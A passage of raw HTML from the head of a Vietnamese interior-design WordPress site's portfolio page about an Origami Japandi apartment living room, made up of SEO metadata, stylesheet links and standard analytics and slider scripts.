

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thietkenoithat247.net/phong-khach-can-ho-origami-japandi-2/
body_size: 18069
content:
<!DOCTYPE html>
<html lang="vi">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FLWJQ5RVND"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FLWJQ5RVND');
</script>
<meta name="google-site-verification" content="VNQD8krnSC48H0EFTh38pv_Kud_OcDa54p6NAQt0wec" />
	
		<meta charset="UTF-8"/>
		<link rel="profile" href=https:"://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Phòng Khách Căn Hộ Origami Japandi 2 - thietkenoithat247</title>
	<link rel="canonical" href="https://thietkenoithat247.net/phong-khach-can-ho-origami-japandi-2/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Phòng Khách Căn Hộ Origami Japandi 2 - thietkenoithat247" />
	<meta property="og:url" content="https://thietkenoithat247.net/phong-khach-can-ho-origami-japandi-2/" />
	<meta property="og:site_name" content="thietkenoithat247" />
	<meta property="og:image" content="https://thietkenoithat247.net/wp-content/uploads/2021/11/2PN-OP1-9.jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thietkenoithat247.net/phong-khach-can-ho-origami-japandi-2/","url":"https://thietkenoithat247.net/phong-khach-can-ho-origami-japandi-2/","name":"Phòng Khách Căn Hộ Origami Japandi 2 - thietkenoithat247","isPartOf":{"@id":"https://thietkenoithat247.net/#website"},"primaryImageOfPage":{"@id":"https://thietkenoithat247.net/phong-khach-can-ho-origami-japandi-2/#primaryimage"},"image":{"@id":"https://thietkenoithat247.net/phong-khach-can-ho-origami-japandi-2/#primaryimage"},"thumbnailUrl":"https://thietkenoithat247.net/wp-content/uploads/2021/11/2PN-OP1-9.jpeg","datePublished":"2023-02-18T03:37:18+00:00","breadcrumb":{"@id":"https://thietkenoithat247.net/phong-khach-can-ho-origami-japandi-2/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://thietkenoithat247.net/phong-khach-can-ho-origami-japandi-2/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://thietkenoithat247.net/phong-khach-can-ho-origami-japandi-2/#primaryimage","url":"https://thietkenoithat247.net/wp-content/uploads/2021/11/2PN-OP1-9.jpeg","contentUrl":"https://thietkenoithat247.net/wp-content/uploads/2021/11/2PN-OP1-9.jpeg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://thietkenoithat247.net/phong-khach-can-ho-origami-japandi-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://thietkenoithat247.net/"},{"@type":"ListItem","position":2,"name":"Dor Portfolio","item":"https://thietkenoithat247.net/portfolio-item/"},{"@type":"ListItem","position":3,"name":"Phòng Khách Căn Hộ Origami Japandi 2"}]},{"@type":"WebSite","@id":"https://thietkenoithat247.net/#website","url":"https://thietkenoithat247.net/","name":"thietkenoithat247","description":"Dựng ý tưởng tạo không gian","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thietkenoithat247.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin thietkenoithat247 &raquo;" href="https://thietkenoithat247.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="thietkenoithat247 &raquo; Dòng bình luận" href="https://thietkenoithat247.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="thietkenoithat247 &raquo; Phòng Khách Căn Hộ Origami Japandi 2 Dòng bình luận" href="https://thietkenoithat247.net/phong-khach-can-ho-origami-japandi-2/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thietkenoithat247.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthietkenoithat247.net%2Fphong-khach-can-ho-origami-japandi-2%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thietkenoithat247.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthietkenoithat247.net%2Fphong-khach-can-ho-origami-japandi-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thietkenoithat247.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://thietkenoithat247.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-default-style-css' href='https://thietkenoithat247.net/wp-content/themes/dor/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-modules-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-dripicons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_awesome-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linear_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://thietkenoithat247.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://thietkenoithat247.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-woo-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-woo-responsive-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-style-dynamic-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/style_dynamic.css?ver=1676692175' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-modules-responsive-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-style-dynamic-responsive-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/style_dynamic_responsive.css?ver=1676692175' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CAlegreya%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CRoboto%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CRaleway%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dor-core-dashboard-style-css' href='https://thietkenoithat247.net/wp-content/plugins/dor-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://thietkenoithat247.net","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.6.3" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thietkenoithat247.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.6.3" />
<link rel='shortlink' href='https://thietkenoithat247.net/?p=10646' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.82-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" />
<meta name="msapplication-TileImage" content="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
